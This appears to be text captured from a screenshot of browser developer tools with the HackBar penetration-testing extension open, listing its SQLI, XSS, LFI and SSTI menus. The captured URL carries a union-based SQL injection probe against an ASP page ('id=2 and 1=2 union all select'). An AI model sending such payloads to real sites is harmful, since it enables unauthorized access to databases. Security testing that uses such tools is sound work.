 2
3
sole Network Sources Performance Memory Application Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
45445/new_list.asp?id=2 and 1=2 union all select 1,2,'3',null